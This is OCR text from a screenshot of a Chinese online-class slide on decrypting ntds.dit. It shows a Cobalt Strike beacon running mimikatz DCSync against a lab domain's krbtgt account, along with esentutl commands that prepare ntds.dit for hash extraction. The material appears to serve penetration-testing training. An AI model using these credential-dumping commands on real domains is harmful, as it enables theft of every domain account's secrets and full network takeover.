 上课中 00:50:40
rPoint
Liu JunMing
文件
开始
审阅
视图
加载项
帮助
百度网盘
操作说明搜索
共享
腾讯课堂
30
02
31
03
32
04
33
04
34
04
结束页
35
解密ntds.dit
04
mimikatz
• 获取单个用户的详细信息
mimikatz lsadump::dcsync /domain:mingy.com /user
beacon> mimikatz lsadump::dcsync /domain:mingy.com /user:krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:mingy.com /user:krbtgt comma
[+] host called home, sent: 1006153 bytes
[+] received output:
[DC] 'mingy.com' will be the domain
[DC] 'win2012.mingy.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/8/21 23:21:08
Object Security ID : S-1-5-21-3041279519-1031940041-968432005-502
Object Relative ID : 502
C:\Windows\system32\cmd.exe - esentutl /p /o ntds.dit
Initiating REPAIR mode...
Database: ntds.dit
Temp. Database: TEMPREPAIR19832.EDB
Checking database integrity.
The database is not up-to-date. This operation may find that
this database is corrupt because data from the log files has
yet to be placed in the database.
To ensure the database is up-to-date please use the 'Recovery' operation.
Scanning Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
Initiating DEFRAGMENTATION mode...
Database: ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
单击此处添加备注
备注
批注